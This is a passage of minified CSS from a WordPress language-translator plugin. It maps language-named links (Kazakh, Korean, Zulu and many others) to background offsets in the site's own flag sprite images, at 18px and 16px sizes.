a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items 